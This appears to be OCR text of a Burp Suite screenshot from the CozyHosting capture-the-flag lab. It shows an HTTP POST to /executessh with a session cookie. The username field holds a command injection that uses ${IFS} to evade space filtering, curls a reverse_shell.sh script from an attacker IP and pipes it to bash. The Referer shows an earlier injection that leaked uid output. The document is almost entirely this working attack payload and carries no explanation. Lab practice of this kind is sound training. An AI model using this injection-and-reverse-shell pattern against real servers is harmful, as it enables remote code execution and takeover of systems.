 Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/117.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 74
9 Origin: http://cozyhosting.htb
10 Connection: close
11 Referer:
http://cozyhosting.htb/admin?error=ssh:%20Could%20not%20resolve%20hostname%20uid=1001(app):%2
0Name%20or%20service%20not%20known
12 Cookie: JSESSIONID=69CDBCC8755B64F6BAD8DD6D0E26AAC0
13 Upgrade-Insecure-Requests: 1
14
15 host=tetas&username=$(curl${IFS}http://10.10.14.116/reverse_shell.sh|bash)